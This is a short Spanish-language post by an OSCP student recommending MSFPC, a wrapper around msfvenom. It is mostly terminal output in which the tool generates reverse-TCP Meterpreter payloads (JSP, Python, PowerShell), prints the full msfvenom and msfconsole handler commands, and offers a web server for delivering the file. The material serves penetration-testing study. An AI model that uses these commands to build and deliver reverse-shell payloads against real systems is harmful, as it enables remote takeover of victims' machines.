En el curso de OSCP descubrí una joya. Es una simplificador de MSFvenom
A quick way to generate various “basic” Meterpreter payloads via msfvenom (part of the Metasploit framework).
Se llama MSFvenom Payload Creator (MSFPC)
Lo único que necesitas poner es la plataforma y la extensión del archivo. Lo demás o te lo preguntará o lo hará por ti. Luego hasta te dice que msfvenom comand uso.

Algunos ejemplos
root@kali:~/Desktop/msfpc# msfpc windows jsp [*] MSFvenom Payload Creator (MSFPC v1.4.5) [i] Use which interface - IP address?: [i] 1.) lo - 127.0.0.1 [i] 2.) eth0 - 172.16.138.129 [i] 3.) wan - 213.127.32.123 [?] Select 1-3, interface or IP address: 1 [i] IP: 127.0.0.1 [i] PORT: 443 [i] TYPE: java (java/meterpreter/reverse_tcp) [i] CMD: msfvenom -p java/meterpreter/reverse_tcp -f raw \ --platform java -e generic/none -a java LHOST=127.0.0.1 LPORT=443 \ > '/root/Desktop/msfpc/java-meterpreter-staged-reverse-tcp-443.jsp' [i] java meterpreter created: '/root/Desktop/msfpc/java-meterpreter-staged-reverse-tcp-443.jsp' [i] MSF handler file: '/root/Desktop/msfpc/java-meterpreter-staged-reverse-tcp-443-jsp.rc' [i] Run: msfconsole -q -r '/root/Desktop/msfpc/java-meterpreter-staged-reverse-tcp-443-jsp.rc' [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080 [*] Done! root@kali:~/Desktop/msfpc# msfpc windows python [*] MSFvenom Payload Creator (MSFPC v1.4.5) [i] Use which interface - IP address?: [i] 1.) lo - 127.0.0.1 [i] 2.) eth0 - 172.16.138.129 [i] 3.) wan - 213.127.32.123 [?] Select 1-3, interface or IP address: 2 [i] IP: 172.16.138.129 [i] PORT: 443 [i] TYPE: python (python/meterpreter/reverse_tcp) [i] CMD: msfvenom -p python/meterpreter/reverse_tcp -f raw \ --platform python -e generic/none -a python LHOST=172.16.138.129 LPORT=443 \ > '/root/Desktop/msfpc/python-meterpreter-staged-reverse-tcp-443.py' [i] python meterpreter created: '/root/Desktop/msfpc/python-meterpreter-staged-reverse-tcp-443.py' [i] MSF handler file: '/root/Desktop/msfpc/python-meterpreter-staged-reverse-tcp-443-py.rc' [i] Run: msfconsole -q -r '/root/Desktop/msfpc/python-meterpreter-staged-reverse-tcp-443-py.rc' [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080 [*] Done! root@kali:~/Desktop/msfpc# msfpc windows powershell [*] MSFvenom Payload Creator (MSFPC v1.4.5) [i] Use which interface - IP address?: [i] 1.) lo - 127.0.0.1 [i] 2.) eth0 - 172.16.138.129 [i] 3.) wan - 213.127.32.123 [?] Select 1-3, interface or IP address: 2 [i] IP: 172.16.138.129 [i] PORT: 443 [i] TYPE: windows (windows/meterpreter_reverse_tcp) [i] CMD: msfvenom -p windows/meterpreter_reverse_tcp -f ps1 \ --platform windows -e generic/none -a x86 LHOST=172.16.138.129 LPORT=443 \ > '/root/Desktop/msfpc/windows-meterpreter-stageless-reverse-tcp-443.ps1' [i] windows meterpreter created: '/root/Desktop/msfpc/windows-meterpreter-stageless-reverse-tcp-443.ps1' [i] MSF handler file: '/root/Desktop/msfpc/windows-meterpreter-stageless-reverse-tcp-443-ps1.rc' [i] Run: msfconsole -q -r '/root/Desktop/msfpc/windows-meterpreter-stageless-reverse-tcp-443-ps1.rc' [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080 [*] Done!


